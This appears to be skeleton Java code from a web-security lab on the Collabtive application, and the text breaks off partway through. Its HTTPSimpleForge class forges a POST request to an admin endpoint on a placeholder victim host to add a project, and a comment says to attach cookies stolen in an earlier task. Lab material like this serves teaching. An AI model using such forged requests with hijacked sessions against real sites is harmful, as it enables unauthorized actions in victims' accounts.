 import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
// URL to be forged.
URL url = new URL ("http://victim_IP_address/collabtive/
admin.php?action=addpro");
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
URLConnection urlConn = url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
//HTTP Post Data which includes the information to be sent to the server.
String data="name=test&desc=test...&assignto[]=...&assignme=1";
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);
// OutputStreamWriter is used to write the HTTP POST data
// to the url connection.
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();
// HttpURLConnection a subclass of URLConnection is returned by
// url.openConnection() since the url is an http request.
if (urlConn instanceof HttpURLConnection) {
HttpURLConnection httpConn = (HttpURLConnection) urlConn;
// Contacts the web server and gets the status code from
// HTTP Response message.
responseCode = httpConn.getResponseCode();
System.out.println("Response Code = " + responseCode);
// HTTP status code HTTP_OK means the response was
// received sucessfully.
if (responseCode == HttpURLConnection.HTTP_OK) {